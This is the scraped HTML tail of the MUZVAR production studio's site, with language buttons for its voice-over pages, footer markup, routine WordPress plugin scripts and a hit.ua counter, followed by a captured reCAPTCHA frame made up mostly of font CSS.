<p style="text-align: center;"><button><a href="http://sound.muzvar.com/english-british/">&nbsp;</a><a href="http://muzvar.com/eng_british/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/eng_british/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/11.jpg" alt="eng" width="54" height="36"></a> <strong><a href="http://muzvar.com/eng_british/"><span style="color: #000080;">Eng.-</span><span style="color: #000080;">British</span></a>&nbsp; &nbsp;&nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/lektorzy/">&nbsp;</a><a href="http://sound.muzvar.com/glosy-meskie/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/glosy-meskie/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/28.jpg" alt="PL" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/glosy-meskie/">Polish</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/deutshe/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/deutshe/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/16.jpg" alt="Rus" width="54" height="36">&nbsp;</a><strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/deutshe/">German&nbsp;</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span>&nbsp; &nbsp;&nbsp;</strong></button></p>
<p style="text-align: center;"><button><a href="http://sound.muzvar.com/romanian/">&nbsp;</a><a href="http://muzvar.com/rom/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/rom/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/31.jpg" alt="eng" width="54" height="36"></a><strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/rom/">Romanian</a>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://muzvar.com/french_voice/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/french_voice/" src="http://sound.muzvar.com/wp-content/uploads/2017/12/14.jpg" alt="eng" width="54" height="36"></a>&nbsp;&nbsp;<strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/french_voice/">French&nbsp;</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/esp/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/esp/" src="http://voice.muzvar.com/wp-content/uploads/2018/01/35.png" alt="eng" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/esp/">Spanish&nbsp;</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button></p>
<p style="text-align: center;"><button><a href="http://sound.muzvar.com/czech/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/czech/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/8.jpg" alt="eng" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/czech/">Czech</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/chinas-voice/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/chinas-voice/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/6.jpg" alt="eng" width="54" height="36">&nbsp;</a><strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/chinas-voice/">Chinese</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></button>&nbsp; &nbsp; <button><a href="http://muzvar.com/tr/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/tr/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/38.jpg" alt="eng" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/tr/">Turkish</a>&nbsp; &nbsp;</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button></p>
<p style="text-align: center;"><button><a href="http://sound.muzvar.com/swedish/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/swedish/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/36.jpg" alt="eng" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/swedish/">Swedish</a>&nbsp;</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://muzvar.com/in/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/in/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/220.png" alt="eng" width="54" height="36"></a>&nbsp;&nbsp;<strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/in/">Hindi</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/kaz/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/kaz/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/kaz.png" alt="eng" width="54" height="36"></a>&nbsp;&nbsp;<strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/kaz/">Kazakh</a>&nbsp; &nbsp;</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button></p>
<p style="text-align: center;"><button><a href="http://muzvar.com/il/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/il/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/217.png" alt="eng" width="54" height="36"></a><strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/il/">&nbsp;Hebrew</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button>&nbsp; &nbsp;&nbsp;<button><a href="http://sound.muzvar.com/italian/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://sound.muzvar.com/italian/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/19.jpg" alt="eng" width="54" height="36"></a>&nbsp;&nbsp;<strong><span style="color: #000080;"><a style="color: #000080;" href="http://sound.muzvar.com/italian/">Italian</a> </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></button>&nbsp; &nbsp; <button><a href="http://sound.muzvar.com/arabic/">&nbsp;</a><a href="http://muzvar.com/ar/"><img loading="lazy" decoding="async" class="alignnone" style="vertical-align: middle;" title="http://muzvar.com/ar/" src="http://sound.muzvar.com/wp-content/uploads/2018/01/2.jpg" alt="eng" width="54" height="36"></a> <strong><span style="color: #000080;"><a style="color: #000080;" href="http://muzvar.com/ar/">Arabic</a>&nbsp; &nbsp;</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></button></p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
					</div>
                    
				</div>
            </div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

	<div class="footer-widget-container">
        <div class="container">
            <div class="row">
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
                <div class="col-md-4">                    
                                    </div>
            </div>
        </div>
    </div>
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="container">
        	<div class="row">
            	<div class="col-md-12">
                    
                                        
                    <div class="footer-info">
                                                    &copy; Production studio MUZVAR                                                </div><!-- .site-info -->
                    
                </div>
            </div>
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/big-blue\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wpaudio-js-before">
/* <![CDATA[ */
var _wpaudio = {url: 'http://muzvar.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Sans-serif',text_size:'13px',text_weight:'inherit',text_letter_spacing:'normal',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2" id="wpaudio-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/muzvar.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"http:\/\/muzvar.com\/en\/wp-json\/audioigniter\/v1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215" id="big-blue-navigation-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-content/themes/big-blue/js/skip-link-focus-fix.js?ver=20151215" id="big-blue-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://muzvar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.0","language":"en","enabledLanguages":["uk","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://muzvar.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.0" id="wpglobus-js"></script>

</body>
</html>
<!-- hit.ua -->
<a href='http://hit.ua/?x=28108' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=28108&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=28108&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwUsoUAAAAALG-E6DmQOPvgOULA7pkToHIHcX4&co=aHR0cDovL211enZhci5jb206ODA.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kk5slr2lvcj1
body_size: 48244
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
